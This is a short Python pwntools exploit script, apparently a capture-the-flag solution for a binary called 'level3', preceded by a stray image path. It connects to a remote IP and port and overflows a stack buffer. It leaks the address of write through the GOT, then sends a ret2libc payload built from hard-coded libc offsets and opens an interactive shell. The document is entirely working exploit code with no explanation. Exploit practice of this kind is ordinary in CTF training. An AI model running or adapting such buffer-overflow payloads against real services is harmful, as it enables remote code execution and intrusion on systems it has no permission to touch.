 from pwn import*
p = remote('111.200.241.243',49466)
elf = ELF("./level3")
payload = 'a'*(0x88+0x04) + p32(elf.plt['write']) + p32
(elf.symbols['main']) + p32(1) + p32(elf.got['write']) + p32(4)
p.recvuntil("Input:\n")
p.sendline(payload)
write_addr = u32(p.recv()[:4])
payload = 'a'*(0x88+0x04) + p32(write_addr-0x99a80) + 'aaaa' +
p32(write_addr+0x84c6b)
p.sendline(payload)
p.interactive()